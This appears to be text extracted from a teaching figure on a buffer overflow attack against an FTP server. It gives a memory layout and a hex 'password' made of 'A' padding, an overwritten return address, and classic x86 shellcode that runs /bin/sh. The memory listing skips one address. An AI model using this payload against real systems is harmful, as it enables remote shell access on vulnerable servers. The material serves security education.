 00FF2009H: 46H
00FF2008H: 89H
00FF2007H: 07H
00FF2006H: 46H
00FF2005H: 88H
00FF2004H: C0H
00FF2003H: 31H
00FF2002H: 08H
00FF2001H: 76H
00FF1FFFH: 89H
00FF1FFEH: 5EH
00FF1FFDH: 1FH
00FF1FFCH: EBH
00FF1FFBH: 00H
00FF1FFAH: FFH
00FF1FF9H: 1FH
00FF1FF8H: FCH
00FF1FF7H: ‘A’
00FF1FF6H: ‘A’
00FF1FF5H: ‘A’
00FF1FF4H: ‘A’
00FF1FF3H: ‘A’
00FF1FF2H: ‘A’
00FF1FF1H: ‘A’
00FF1FF0H: ‘A’
FTP Server Under Attack
ShellCode
Shell Prompt
Password to be entered (Codes in Hex)
41, 41, 41, 41, 41, 41, 41, 41,
41, 41, 41, 41, FC, 1F, FF, 00,
EB, 1F, 5E, 89, 76, 08, 31, C0,
88, 46, 07, 89, 46, 0C, B0, 0B,
89, F3, 8D, 4E, 08, 8D, 56, 0C,
CD, 80, 31, DB, 89, D8, 40, CD,
80, E8, DC, FF, FF, FF, 2F, 62,
69, 6E, 2F, 73, 68, 00
 